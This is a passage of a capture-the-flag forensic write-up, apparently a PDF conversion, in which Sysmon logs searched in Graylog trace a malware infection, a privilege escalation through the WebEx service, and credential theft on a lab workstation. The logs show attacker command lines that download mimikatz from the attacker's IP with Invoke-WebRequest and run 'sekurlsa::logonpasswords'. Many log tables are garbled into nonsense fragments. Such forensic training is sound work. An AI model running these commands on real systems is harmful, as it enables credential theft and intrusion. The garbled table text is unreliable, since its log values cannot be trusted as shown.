| Filter streams Filter Rese                                                                                                    | it                                                                                                    |                        |                         |
| All messages Default                                                                                                    |                                                                                                    | More Actions -         | here and the second     |
| tream containing all messages                                                                                                    |                                                                                                    |                        |                         |
| messages/second. The default stream contains all messages.                                                                                                    |                                                                                                    |                        |                         |
| - II ) h-                                                                                                    |                                                                                                    | 1                      |                         |
| om here, click on the "All messages" li                                                                                                    | nk and this will bring you to the search page:                                                                             |                        |                         |
| A DA                                                                                                    |                                                                                                    |                        |                         |
| ayl⊛g Views → Streams Alerts Dashboards System →                                                                                                    | <u>0 in</u><br>0 out                                                                                                    | 0 <b>4</b>             |                         |
| Search in the last 5 minutes                                                                                                    | ► Not updating                                                                                                    |                        |                         |
| Type your search query here and press enter. ("not found                                                                                                    | d" AND http) OR http_response_code:[400 TO 404]                                                                            | •                      |                         |
| ur search returned no results, try changing the used time range or the search query.<br>ke a look at the documentation if you need help with the search syntax or the t                                                                                                    | Do you want more details? Show the Elasticsearch query.<br>ilme range selector.                                            | - 23                   |                         |
| •earcn Actions<br>1 case you expect this search to return results in the future, you can add search widget                                                                                                    | Add count to dashboard  Add histogram to dashboard  Save search s to dashboards, and manage your saved searches from here. | criteria               |                         |
| leed help?<br>o not hesitate to consult the Graylog community if your questions are not answered in                                                                                                    | a the documentation.                                                                                                    |                        |                         |
| t Community support<br>Hissue tracker<br>Professional support                                                                                                    |                                                                                                    |                        |                         |
|                                                                                                    |                                                                                                    |                        |                         |
| r now, select in the upper left to "Sear                                                                                                    | ch in all messages" and in the query field just e                                                                          | enter a "*" and click  | the green search buttor |
|                                                                                                    | La balle                                                                                                    |                        |                         |
| Search in all messages                                                                                                    |                                                                                                    |                        |                         |
| a *                                                                                                    |                                                                                                    |                        |                         |
| and the second second se | 12-                                                                                                    |                        |                         |
| is will get you started with seeing som                                                                                                    | pething in the messages window. From here ve                                                                               | u can start to fing t  | une vour searches       |
| s win get you started with seeing som                                                                                                    |                                                                                                    | u can start to fille t | une your sediciles.     |
|                                                                                                    | Page 27 of 184                                                                                                    |                        |                         |

#### **Question 1:**

Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file.

You can start by searching for "minty firefox.exe" and this will get you on your way. I found it very helpful in making output clearer to **uncheck the "message" field** on the left field list and to check/enable the following if you have a wide enough screen:

- DestinationHostname
- DestinationIp
- EventID
- ParentProcessCommandLine
- ParentProcessImage
- ProcessImage
- source
- SourceHostname
- TargetFilename
- UserAccount

I also found it helpful to sort in ascending timestamp order (oldest entries first), which is not the default so for each search you need to click on the timestamp search order icon (down-arrow icon) again:

#### Timestamp 🏥

After you search around for a while, you start to see events of interest falling within this time range, so you can limit most of your searches to this range using the "absolute" option available with the blue time button in the upper left.

2019-11-19 05:23:45 2019-11-19 06:16:00

Since Sysmon event id 2 is a file creation, add this to the earlier search and the event of interest for this question is below

| Sf9c3021-1b70-11ea-b211-0242ac1                        | 20005                                                                                                    | Permalink                                                                    | Copy ID                                      | Show surround                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------|
| Received by<br>Syslog TCP on 🕴 83d46e5e / 61a0de1ff3c0 | CreationUtcTime<br>2019-11-19T13:23:45.428Z                                                                                                    |                                                                              |                                              |                                                  |
| Stored in index<br>graylog_0                           | EventID<br>2                                                                                                    |                                                                              |                                              |                                                  |
| Routed into streams <ul> <li>All messages</li> </ul>   | ProcessId<br>2516                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | <b>ProcessImage</b><br>C:\Program Files\Mozilla Firefox∖firefox.exe                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | TargetFilename<br>C:\Users\minty\Downloads\cookie_recipe.exe                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | WindowsLogType<br>Microsoft-Windows-Sysmon/Operational                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | facility<br>user-level                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | level<br>6                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | <pre>message elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 18 mon SYSTEM User Information elfu-res-wks1 File creation time changee RuleName: UtcTime: 2019-11-19 13:23:45.428 ProcessGuid: {BA5C6BB8-EBC5-5DD3-000 irefox\firefox.exe TargetFilename: C:\Users\minty\Downloads\cookie_recipe.exe Cr 19-11-19 13:23:45.428 19601</pre> | 360 Tue Nov 19<br>3 (rule: FileCrea<br>30-001045871100}<br>reationUtcTime: 2 | 05:28:33<br>teTime)<br>ProcessI<br>019-11-19 | 2019 2<br>Fi<br>d: 2516 Image:<br>13:23:45.428 I |
|                                                        | source<br>elfu-res-wksl                                                                                                    |                                                                              |                                              |                                                  |
|                                                        | timestamp<br>2019-11-19 05:28:33.000 +00:00 i                                                                                                    |                                                                              |                                              |                                                  |
|                                                        |                                                                                                    |                                                                              |                                              |                                                  |

# Question 1: Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file. What is the full-path + filename of the first malicious file downloaded by Minty? Answer: C:\Users\minty\Downloads\cookie\_recipe.exe We can find this searching for systmon file creation event id 2 with a process named firefox.exe and not junk .temp files. We can use regular expressions to include or exclude patterns: TargetFilename:/.+\.pdf/

#### **Question 2:**

The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?

Since Sysmon event id 3 indicates network connections and we know the name of the malicious file from question 1, the following search will give us the event of interest:

| EventID:3 AND "*cookie_                                                                                                    | recipe                                                                                      | .exe*"                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 | -                                                                  |                                                                                                    |                                                                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| Charles and the second                                                                                                    |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| Timestamp IF         source         CreationUtcTime         Destination           2019-11-19 05:2         elfu-res-wks         DEFANEL           4:04.000         1         DEFANEL | ionHostname<br>_F                                                                           | Destinationlp<br>192.168.247.175                                                                                         | EventID ParentProce                                                                                                    | essCommandLine Parent                                                                                                    | tProcessImage                                                         | C:\Use<br>wnload                                                | rs\minty\Do<br>ds\cookie_re                                        | SourceHostname SourceHo<br>elfu-res-wks1.localdo<br>main                                                                     | stName Sour<br>192.<br>77                                                             |
| ₩ 5c93f930-1b70-11ea-b211-0242ac120                                                                                                    | 005                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       | Permalink                                                       | Copy ID                                                            | Show surrounding messages                                                                                                    | · Test against st                                                                     |
| Received by<br>Syslog TCP on V 83d46e5e / 61a0de1ff3c0                                                                                                    | DestinationH<br>DEFANELF                                                                    | lostname                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| Stored in Index<br>graylog_0                                                                                                    | Destination <br>192.168.247                                                                 | <b>p</b><br>7.175                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| Routed into streams <ul> <li>All messages</li> </ul>                                                                                                    | DestinationP<br>4444                                                                        | Port                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | EventID<br>3                                                                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | Processid<br>5256                                                                           |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | Processimag<br>C:\Users\mi                                                                  | e<br>inty\Downloads\cool                                                                                                 | kie_recipe.exe                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | Protocol<br>tcp                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | SourceHostn<br>elfu-res-wk                                                                  | ame<br>ksl.localdomain                                                                                                   |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | Sourcelp<br>192.168.247                                                                     | 7.177                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | SourcePort<br>53564                                                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | UserAccount<br>minty                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | WindowsLog<br>Microsoft-W                                                                   | <b>Type</b><br>√indows-Sysmon/Ope                                                                                        | rational                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | <b>facility</b><br>user-level                                                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | level<br>6                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | message<br>elfu-res-wk<br>mon SYS<br>RuleName:<br>ookie_recip<br>-wksl.local<br>inationPort | ksl MSWinEventLog<br>GTEM User Info<br>UtcTime: 2019-11<br>De.exe User: ELFU<br>Idomain SourcePort<br>t: 4444 Destinatio | 1 Microsoft-<br>rmation elfu-res-w<br>-19 13:24:03.757 Proc<br>-RES-WKS1\minty Proto<br>t: 53564 SourcePortNai<br>onPortName: 20 | Vindows-Sysmon/Operationa<br>ksl Network connection<br>sssGuid: {BA5C6BBB-ECF2-5<br>col: tcp Initiated: true<br>ne: DestinationIsIpv6:<br>132 | al 2441<br>detected (ru<br>5DD3-0000-001<br>SourceIsIp<br>false Desti | Tue Nov 1<br>le: Networ<br>086363300}<br>v6: false<br>nationIp: | 19 05:24:04<br>rkConnect)<br>} Process1<br>SourceIp:<br>192.168.24 | 2019 3 Microso<br>Network connect<br>d: 5256 Image: C:\Users\min<br>192.168.247.177 SourceHost<br>7.175 DestinationHostname: | ft-Windows-Sys<br>ion detected:<br>nty\Downloads\c<br>name: elfu-res<br>DEFANELF Dest |
|                                                                                                    | <b>source</b><br>elfu-res-wk                                                                | <s1< th=""><th></th><th></th><th></th><th></th><th></th><th></th><th></th></s1<>                                         |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
|                                                                                                    | timestamp<br>2019-11-19                                                                     | 05:24:04.000 +00:0                                                                                                    | 00 i                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| The answer to Question 2 is: 192                                                                                                    | 2 168 24                                                                                    | 17 175· <i>444</i>                                                                                                    | 4                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| The diswer to Question 2 is. 13.                                                                                                    | 2.100.24                                                                                    | <b>17.173.444</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| Question 2:                                                                                                    |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| The malicious file downloaded and e<br>the malicious file connected to first?                                                                                                    | executed b                                                                                  | by Minty gave                                                                                                    | e the attacker re                                                                                                    | mote access to h                                                                                                    | is machii                                                             | ne. Wh                                                          | at was                                                             | the <b>ip:port</b>                                                                                                    |                                                                                       |
| Answer: 192.168.247.175:4444                                                                                                    |                                                                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |
| We can pivot off the answer to our firs                                                                                                    | st questio                                                                                  | on using the b                                                                                                    | binary path as o                                                                                                    | ur <b>ProcessImage</b> .                                                                                                    |                                                                       |                                                                 |                                                                    |                                                                                                    |                                                                                       |

Page 29 of 184

#### **Question 3:**

What was the first command executed by the attacker?

Since Sysmon event id 1 indicates new process creation and it will likely be a child of the malicious payload we already know, the following search will give us the event of interest:

EventID:1 AND ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe"

| Sc94bc80-1b70-11ea-b211-0242ac120005                    | Permailink Copy ID Show surrounding messages + Test against                                                                                                    | t stream <del>+</del> |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Timestamp<br>2019-11-19 05:24:15.000                    | CommandLine<br>C:\wkindows\system32\cmd.exe /c *whoami *                                                                                                    | Q -                   |
| Received by<br>Syslog TCP on IP 83d46e5e / 61a0de1ff3c0 | EventID<br>1                                                                                                    | Q -                   |
| Stored in index<br>graylog_0                            | ParentProcessCommandLine<br>"C:\Users\winty\Downloads\cookie_recipe.exe"                                                                                                    | Q -                   |
|                                                         | ParentProcessId<br>5256                                                                                                    | Q •                   |
|                                                         | ParentProcessImage<br>C:\Users\minty\Downloads\cookie_recipe.exe                                                                                                    | Q •                   |
|                                                         | Processid<br>1864                                                                                                    | Q -                   |
|                                                         | Processimage<br>C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe                                                                                                    | Q +                   |
|                                                         | UserAccount<br>minty                                                                                                    | Q -                   |
|                                                         | WindowsLogType<br>Microsoft-Windows-Sysmon/Operational                                                                                                    | Q -                   |
|                                                         | facility<br>user-level                                                                                                    | Q +                   |
|                                                         | level<br>6                                                                                                    | Q -                   |
|                                                         | message         Introsoft-Mindows-Sysmon/Operational         24/2         Tue Nov 19 85:24:15 2019         1         Microsoft-Mindows-Sysmon         System           Information         eithures-wks1         Process Create (rule: Process/create)         Process Create (submack)         Discoveration         System         System         Syst | Q *                   |
|                                                         | source<br>elfu-res-wks1                                                                                                    | Q -                   |

nestamp 19-11-19T05:24:15.000Z

| Sc969140-1b70-11ea-b211-0242ac120005                   |                                                                                 | Permalink | Copy ID | Show surrounding messages - | Test against stream 👻 |
|--------------------------------------------------------|---------------------------------------------------------------------------------|-----------|---------|-----------------------------|-----------------------|
| Timestamp<br>2019-11-19 05:24:16.000                   | CommandLine<br>"C:\Windows\system32\whoami.exe"                                 |           |         |                             | Q -                   |
| Received by<br>Syslog TCP on P 83d46656 / 61a0de1ff3c0 | EventID<br>1                                                                    |           |         |                             | Q -                   |
| Stored in index<br>graylog_0                           | ParentProcessCommandLine<br>C:\Windows\system32\cmd.exe /c "whoami "            |           |         |                             | ۹                     |
|                                                        | ParentProcessId<br>1864                                                         |           |         |                             | Q -                   |
|                                                        | ParentProcessImage<br>C:\Windows\SysW0W64\WindowsPowerShell\v1.0\powershell.exe |           |         |                             | Q -                   |
|                                                        | Processid<br>5632                                                               |           |         |                             | Q -                   |
|                                                        | ProcessImage<br>C:\Windows\SysW0W64\whoami.exe                                  |           |         |                             | Q -                   |
|                                                        | UserAccount<br>minty                                                            |           |         |                             | Q -                   |
|                                                        | WindowsLogType<br>Microsoft-Windows-Sysmon/Operational                          |           |         |                             | Q -                   |
|                                                        | facility<br>user-level                                                          |           |         |                             | Q -                   |
|                                                        | level<br>6                                                                      |           |         |                             | Q -                   |

#### source elfu-res

timestamp 2019-11-19T05:24:16.000

#### The answer to Question 3 is: whoami

#### Question 3:

What was the first command executed by the attacker?

(answer is a single word)

#### Answer: whoami

Since all commands (sysmon event id 1) by the attacker are initially running through the cookie\_recipe.exe binary, we can set its full-path as our **ParentProcessImage** to find child processes it creates sorting on timestamp.

Q +

Q -

#### **Question 4:**

What is the one-word service name the attacker used to escalate privileges?

In this case I searched for events with this ParentProcessImage and then looked through the results looking for suspicious activity. Finding "sc start" for the *webexservice* with a parameter for "wmic process call create" on an exe in the User's download directory was the red flag ([CVE-2019-1674]/https://www.exploit-db.com/exploits/46479]:

| S 5cf94ab0-1b70-11ea-b211-0242ac120005<br>imestamp<br>091-119 0531102.000<br>teceived by<br>golds (7/C m) 8246656 / 61a0de1113c0<br>zone in in fex |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| imestamp<br>019-11-19 05:31:02.000<br>(seceived by<br>yslog 7CP on y 83345655 / 61a0de1ff3c0<br>travel in Index                                    | Permalinik Copy ID Show surrounding messages - Test again                                                                                                    |
| eceived by<br>slog TCP on P 83d46e5e / 61a0de1ff3c0<br>tored in index                                                                              | CommandLine<br>C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\minty\Downloads\cookie recipe2.exe" "                                                                                                    |
| ared in index                                                                                                    | EventID                                                                                                    |
|                                                                                                    | 1<br>ParentProcessCommandLine                                                                                                    |
| ylog_0                                                                                                    | "C:\Users\minty\Downloads\cookie_recipe.exe" ParentProcestd                                                                                                    |
|                                                                                                    | 5256                                                                                                    |
|                                                                                                    | ParentProcessImage<br>C:\Users\minty\Downloads\cookie_recipe.exe                                                                                                    |
|                                                                                                    | Processid<br>740                                                                                                    |
|                                                                                                    | Processimage                                                                                                    |
|                                                                                                    | c. ( virinouns ) sysimone (virinouns romer sine c. ( vir. e. ( power sine c. e. e.e.)<br>UserAccount                                                                                                    |
|                                                                                                    | ninty<br>Windowsi netwne                                                                                                    |
|                                                                                                    | Microsoft-Windows-Sysmon/Operational                                                                                                    |
|                                                                                                    | facility<br>user-level                                                                                                    |
|                                                                                                    | level<br>6                                                                                                    |
|                                                                                                    | message         Introsoft-Window-Sysmon/Operational         2578         Tue New 19 05:31:02 2019         I Microsoft-Window-Sysmon         DYSTRM User           Information         off-res.wds1         Process5 crast         Process5 crast         Difference         Difference |
|                                                                                                    | source<br>elfu-res-wks1                                                                                                    |
|                                                                                                    | timestamp                                                                                                    |
|                                                                                                    | 2013-11-13102:31-201-2005                                                                                                    |
|                                                                                                    |                                                                                                    |
| 5d0a1390-1b70-11ea-b211-0242ac120005                                                                                                    | Permalink Copy ID Show surrounding messages   Test again                                                                                                    |
| estamn                                                                                                    | Commandi ine                                                                                                    |
| 9-11-19 05:31:55.000                                                                                                    | sc start webexservice a software-update 1 wmic process call create cmd.exe /c C:\Users\minty\Downloads\cookie_recipe2.exe                                                                                                    |
| eived by<br>og TCP on P 83d46e5e / 61a0de1ff3c0                                                                                                    | EventID<br>1                                                                                                    |
| red in index                                                                                                    | ParentProcessCommandLine                                                                                                    |
| 1 ~ 0 ~ ·                                                                                                    | ParentProcessid                                                                                                    |
|                                                                                                    | 1076                                                                                                    |
|                                                                                                    | ParentProcessinage<br>C:\Windows\SysW0W64\cmd.exe                                                                                                    |
|                                                                                                    | ProcessId 1388                                                                                                    |
|                                                                                                    | Processimage                                                                                                    |
|                                                                                                    | C:\Windows\SysM0W64\sc.exe                                                                                                    |
|                                                                                                    | minty                                                                                                    |
|                                                                                                    | WindowsLogType<br>Microsoft-Windows-Sysmon/Operational                                                                                                    |
|                                                                                                    | facility                                                                                                    |
|                                                                                                    | user-level                                                                                                    |
|                                                                                                    | 6                                                                                                    |
|                                                                                                    | message         network         Nicrosoft-Windows-Sysmon/Operational         2591         Tue Nov 19 05:31:55 2019         1         Microsoft-Windows-Sysmon           SYSTEM User         Information         01/u-res-wks1         Process Create         Process Create         RULTime: 2019-11-19 13:31:55.311           ProcessGuid: (dSASC6BBE-ECS-050-0000-0000-001000073000)         ProcessGuid: 1000-0000-0000-0000-0000-0000-0000-000                                                                                                    |
|                                                                                                    | <pre>\cmd.exe ParentCommandLine: "C:\Windows\system32\cmd.exe" /c sc start webexservice a software-update 1 wmic process call create cmd.exe /c C:\Users\minty<br/>\Downloads\cookie_recipe2.exe 20276</pre>                                                                                                    |
|                                                                                                    | <pre>\cmd.exe ParentCommandLine: "C:\Windows\system32\cmd.exe" /c sc start webexservice a software-update 1 wmic process call create cmd.exe /c C:\Users\minty \Downloads\cookie_recipe2.exe 20276 source a fu_rec_wks1</pre>                                                                                                    |
|                                                                                                    | <pre>\cmd.exe ParentCommandLine: "C:\Windows\system32\cmd.exe" /c sc start webexservice a software-update 1 wmic process call create cmd.exe /c C:\Users\minty<br/>\Downloads\cookie_recipe2.exe 20276<br/>source<br/>elfu-res-uks1<br/>timestamp</pre>                                                                                                    |

#### Sd0ad6e0-1b70-11ea-b211-0242ac120005

| Timestamp<br>2019-11-19 05:31:55.000                   |
|--------------------------------------------------------|
| Received by<br>Syslag TCP on P 83d46e5e / 61a0de1ff3c0 |
| Stored in index<br>graviog 0                           |

| CommandLine<br>C:\WebExService.exe                                                                                                    | G                                                                                                    | ł - |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| EventID<br>1                                                                                                    | G                                                                                                    |     |
| ParentProcessCommandLine<br>C:\Windows\system32\services.exe                                                                                                    | G                                                                                                    |     |
| ParentProcessId<br>592                                                                                                    | G                                                                                                    |     |
| ParentProcessImage<br>C:\Windows\System32\services.exe                                                                                                    | G                                                                                                    |     |
| Processid<br>2408                                                                                                    | e                                                                                                    |     |
| Processimage<br>C:\WebExService.exe                                                                                                    | e                                                                                                    |     |
| WindowsLogType<br>Microsoft-Windows-Sysmon/Operational                                                                                                    | G                                                                                                    |     |
| facility<br>user-level                                                                                                    | G                                                                                                    | 1 - |
| level 6                                                                                                    | a                                                                                                    |     |
| Intercept         Intersection         Intersection         Intersection           SYSTEM User         Information         After-res-wkil         Process Core         State           SYSTEM User         Information         After-res-wkil         Process Core         State           Section         State         State         State         State         Process           Section         State         State         State         State         State         State           Service         Production         State         State | 55 2019 1. Microsoft-Window-Sysson<br>rester. Holtomer. UtcTime: 2019-11.19 113:155.319<br>ioin: 2211,0.102.200. Boscriptinc: Cisco Webb: Update<br>© Comandi.Lne: C:WebBcScrvice.exe CurrentDirectory:<br>di 0.2017 Terinialessionidi 8 Intogriptiveli: System<br>ParentProcessId: 592 ParentImage: C:Windows/SystemI2 |     |
| source<br>elfu-res-wks1                                                                                                    | G                                                                                                    |     |
| timestamp<br>2019-11-19705:31:55.000Z                                                                                                    | e                                                                                                    |     |

#### The answer to Question 4 is: webexservice

#### Question 4:

What is the one-word service name the attacker used to escalate privileges?

#### Answer: webexservice

Continuing on using the **cookie\_reciper.exe** binary as our **ParentProcessImage**, we should see some more commands later on related to a service.

#### Question 5:

#### What is the file-path + filename of the binary ran by the attacker to dump credentials?

In this case I searched for events with the ParentProcessImage cookie\_recipe2.exe since this is the malicious payload that was being launched by the *webexservice* and would be running with elevated privileges (SYSTEM) to dump credentials. See below where the attacker downloads *a well-known credential dumping tool* and saves it as cookie.exe. Then runs it.

ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe2.exe"

| 5d8a4010-1b70-11ea-b211-0242ac120005                   | Permalink Copy ID Show surrounding messages - Test against si                                                                                                    | tream <del>+</del> |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| ' <b>imestamp</b><br>019-11-19 05:41:02.000            | CommandLine<br>C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "                                                                                                    | Q -                |
| Received by<br>Syslog TCP on P 83d46e5e / 61a0de1ff3c0 | EventID<br>1                                                                                                    | Q -                |
| stored in index<br>graylog_0                           | ParentProcessCommandLine<br>C:\Users\minty\Dowmloads\cookie_recipe2.exe                                                                                                    | Q •                |
|                                                        | ParentProcessid<br>4892                                                                                                    | Q •                |
|                                                        | ParentProcessImage<br>C:\Users\minty\Downloads\cookie_recipe2.exe                                                                                                    | Q •                |
|                                                        | Processid<br>3076                                                                                                    | Q -                |
|                                                        | ProcessImage<br>C:\Windows\SysW0W64\WindowsPowerShell\v1.0\powershell.exe                                                                                                    | Q -                |
|                                                        | WindowslogType<br>Microsoft-Windows-Sysmon/Operational                                                                                                    | Q •                |
|                                                        | facility<br>user-level                                                                                                    | Q .                |
|                                                        | level<br>6                                                                                                    | ۹.                 |
|                                                        | message         Nicrosoft-Nindows-Sysmon/Operational         2751         Twe Nov 19 05:41:82 2619         Nicrosoft-Mindows-Sysmon/Operational           sVSTEM         User         Information         elfu-res-whs1         Process Create         Process Create:         RuleName:         Utcrime: 2015-11:19         13:41:82.209           SYSTEM         User         Information         elfu-res-whs1         Process Create:         RuleName:         Utcrime: 2015-11:19         13:41:82.209           ProcessGuid:         (BASCABBB-F0EE-SDD: 0000-001002A0000)         ProcessI:         30% To Indows System/Suptaw Company: Nicrosoft-Windows System Company: Nicrosoft-Ostopration         0:14:33.206           PowerShell.EXE         CommandLine:         C:WindowsXystem Company: Nicrosoft-Windows System Company: Nicrosoft-WindowsXystem Company: Nicrosoft-Ostopration         0:14:33.206           PowerShell.EXE         CommandLine:         C:WindowsXystem Company: Nicrosoft-WindowsXystem Company: Nicrosoft-WindowsXystem Company: Nicrosoft-Nicrosoft-Nicroso | Q -                |
|                                                        | source<br>elfu-res-wks1                                                                                                    | Q -                |
|                                                        | timestamp<br>2010-11-10785-41-02-0007                                                                                                    | Q -                |

#### Sdc5e982-1b70-11ea-b211-0242ac120005

Timestamp 2019-11-19 05:45:14.000 Received by Systog TCP on P 83d46e5e / 61a0de1ff3c0 Stored in index Stored in index

|                                                                                                    | Permalink                                                                                             | Copy ID                                                                     | Show surrounding messages •                                                                                                    | Test against str                                                          | eam • |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------|
| CommandLine<br>C:\Windows\system32\cmd.exe /c "C:\cookie.exe "privilege::debug" "sekurlsa::logonpasswords" exit "                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| EventID                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q •   |
| ParentProcessCommandLine<br>C:\Users\minty\Dowmloads\cookie_recipe2.exe                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q .   |
| ParentProcessid<br>892                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| ParentProcessImage<br>C:\Users\minty\Dowmloads\cookie_recipe2.exe                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q +   |
| Processid<br>164                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| Processimage<br>:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| WindowsLogType<br>ticrosoft-Windows-Sysmon/Operational                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| acility<br>iser-level                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| evel<br>5                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                                                                           | Q -   |
| message         Image: Non-Stress and Stress and Stress | 5:14 2019<br>Create: Rui<br>ProwerShell\<br>m Company:<br>::logonpassw<br>7 TerminalS<br>ProcessId: 4 | 1<br>leName:<br>v1.0\powe<br>Microsof<br>ords" exi<br>essionId:<br>892 Pare | Microsoft-Windows-Sysm<br>UtcTime: 2019-11-19 33:45:<br>rshell.exe FileVersion: 11<br>Corporation OriginalFild<br>t * CurrentDirectory: C:\V<br>1 IntegrityLevel: System<br>ITmaqe: C:VSers\mintyNow | on<br>:14.925<br>0.0.14393.206<br>eName:<br>Windows<br>Hashes:<br>wnloads | Q -   |

timestamp 2019-11-19T05:45:14.000Z

source elfu-res-wks1

#### The answer to Question 5 is: C:\cookie.exe

#### Question 5:

What is the file-path + filename of the binary ran by the attacker to dump credentials?

#### Answer: C:\cookie.exe

The attacker elevates privileges using the vulnerable **webexservice** to run a file called **cookie\_recipe2.exe**. Let's use this binary path in our **ParentProcessImage** search.

#### **Question 6:**

The attacker pivoted to another workstation using credentials gained from Minty's computer. Which account name was used to pivot to another machine?

Patient zero was Minty's computer which is: ELFU-RES-WKS1 and with user "minty" on that system. If we've checked/enabled the *UserAccount* and *AccountDomain* fields and do the following search below, we'll see pivot events (which require a successful logon - Event ID 4624) of interest with user **alabaster**.

EventID:4624 AND NOT "\*VMWare\*" AND NOT "\*CommAmqpListener\*" AND NOT "\*svchost.exe\*" AND NOT "\*autochk.exe\*" AND NOT "\*smss.exe\*" AND NOT "\*taskhostw.exe\*" AND NOT "\*MSASCui.exe\*"

Q -

Q -

#### Page 34 of 184

ain: - Logon ID: S-1-5-21-2 main: - Logon An acco k Address: 192.168.247.1 y): NTLM V1 Key Length tem which requested the hat occurred 0x4 indicate the a

19 05:47:34 2019

UserAccountSID S-1-0-0 WindowsLogTyp Security **facility** user-level

ink Copy ID Sh AccountDomain Q -AccountName alabaster Q -Authenticati NTLM Q -Destinatio Q • EventID 4624 Q • LogonPro NtLmSsp Q -LogonType Q -SourceHos DEFANELF Q -SourceNetwor 192.168.247. Q -UserAccount Q -Q -Q -Q •

